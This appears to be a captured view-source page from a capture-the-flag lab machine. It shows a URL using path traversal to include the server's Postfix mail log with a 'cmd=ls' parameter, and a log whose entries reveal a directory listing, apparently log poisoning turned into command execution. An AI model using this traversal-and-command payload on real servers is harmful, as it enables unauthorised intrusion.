 view-source:http://10.10.10.6/turing-bolo/bolo.php?bolo=../../../../var/log/mail&cmd=ls
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
21 *********************************************************************
22 *********************************************************************
23 <br/>
24 Jul  1 19:10:42 straylight postfix/postfix-script[1782]: stopping the Postfix mail system
25 Jul  1 19:10:42 straylight postfix/master[716]: terminating on signal 15
26 Jul  1 19:10:43 straylight postfix/postfix-script[1945]: starting the Postfix mail system
27 Jul  1 19:10:43 straylight postfix/master[1947]: daemon started -- version 3.1.8, configuration /etc/postfix
28 Jul  3 20:26:50 straylight postfix/postfix-script[732]: starting the Postfix mail system
29 Jul  3 20:26:50 straylight postfix/master[734]: daemon started -- version 3.1.8, configuration /etc/postfix
30 Jul 22 22:16:09 straylight postfix/postfix-script[820]: starting the Postfix mail system
31 Jul 22 22:16:09 straylight postfix/master[828]: daemon started -- version 3.1.8, configuration /etc/postfix
32 Jul 22 22:17:21 straylight postfix/smtpd[972]: connect from unknown[10.10.10.5]
33 Jul 22 22:17:53 straylight postfix/smtpd[972]: lost connection after MAIL from unknown[10.10.10.5]
34 Jul 22 22:17:53 straylight postfix/smtpd[972]: disconnect from unknown[10.10.10.5] helo=1 mail=0/1 commands=1/2
35 Jul 22 22:18:00 straylight postfix/smtpd[972]: connect from unknown[10.10.10.5]
36 Jul 22 22:18:03 straylight postfix/smtpd[972]: lost connection after CONNECT from unknown[10.10.10.5]
37 Jul 22 22:18:03 straylight postfix/smtpd[972]: disconnect from unknown[10.10.10.5] commands=0/0
38 Jul 22 22:18:05 straylight postfix/smtpd[972]: connect from unknown[10.10.10.5]
39 Jul 22 22:18:08 straylight postfix/smtpd[972]: lost connection after CONNECT from unknown[10.10.10.5]
40 Jul 22 22:18:08 straylight postfix/smtpd[972]: disconnect from unknown[10.10.10.5] commands=0/0
41 Jul 22 22:18:17 straylight postfix/smtpd[972]: connect from unknown[10.10.10.5]
42 Jul 22 22:18:19 straylight postfix/smtpd[972]: lost connection after CONNECT from unknown[10.10.10.5]
43 Jul 22 22:18:19 straylight postfix/smtpd[972]: disconnect from unknown[10.10.10.5] commands=0/0
44 Jul 22 22:18:21 straylight postfix/smtpd[972]: connect from unknown[10.10.10.5]
45 Jul 22 22:18:26 straylight postfix/smtpd[972]: lost connection after HELO from unknown[10.10.10.5]
46 Jul 22 22:18:26 straylight postfix/smtpd[972]: disconnect from unknown[10.10.10.5] helo=1 commands=1
47 Jul 24 06:11:15 straylight postfix/postfix-script[818]: starting the Postfix mail system
48 Jul 24 06:11:15 straylight postfix/master[822]: daemon started -- version 3.1.8, configuration /etc/postfix
49 Jul 24 06:15:59 straylight postfix/smtpd[1169]: connect from unknown[10.10.10.5]
50 Jul 24 06:16:24 straylight postfix/smtpd[1169]: E6EC75487: client=unknown[10.10.10.5]
51 Jul 24 06:16:31 straylight postfix/cleanup[1198]: E6EC75487: message-id=<>
52 Jul 24 06:16:31 straylight postfix/qmgr[833]: E6EC75487: from=<jckhmr 1.php
53 armitage.log
54 bolo.css
55 bolo.php
56 c7.png
57 case.log
58 css
59 index.html
60 molly.log
61 riviera.log
62 ta.png
63 @straylight>, size=147, nrcpt=1 (queue active)
64 Jul 24 06:16:31 straylight postfix/local[1205]: E6EC75487: to=<root@straylight>, orig_to=<root>, relay=local, delay=13, delays=13/0.01/0/0.0